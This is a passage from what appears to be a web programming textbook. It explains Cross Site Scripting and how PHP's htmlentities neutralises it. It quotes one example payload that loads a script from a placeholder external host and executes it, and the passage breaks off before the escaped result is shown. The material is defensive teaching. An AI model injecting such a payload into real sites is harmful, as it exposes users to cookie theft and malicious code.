 Preventing HTML Injection

There's another type of injection you need to concern yourself about—not for the safety of your own websites, but for your users' privacy and protection. That's Cross Site Scripting, also referred to as XSS.

This occurs when you allow HTML, or more often JavaScript code, to be input by a user and then displayed back by your website. One place this is common is in a comment form. What most often happens is that a malicious user will try to write code that steals cookies from your site's users, allowing him or her to discover username and password pairs or other information. Even worse, the malicious user might launch an attack to download a Trojan onto a user's computer.

The htmlentities function, which strips out all HTML markup codes and replaces them with a form that displays the characters, but does not allow a browser to act on them

<script src='http://x.com/hack.js'> </script><script>hack();</script>

This code loads in a JavaScript program and then executes malicious functions. But if it is first passed through htmlentities, it will be turned into the following, totally harmless string:

Insight GNU/Linux Group www.gnugroup.org 181